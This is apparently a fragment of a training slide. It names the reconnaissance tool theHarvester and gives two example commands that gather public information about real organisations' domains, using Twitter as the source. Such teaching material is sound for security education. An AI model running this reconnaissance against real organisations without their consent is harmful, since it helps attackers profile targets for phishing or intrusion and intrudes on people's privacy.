
theHarvester
Example 2: theHarvester -d www.netstock.co -l 500 -b twitter
Example 3: theHarvester -d www.comptia.org -l 500 -b twitter

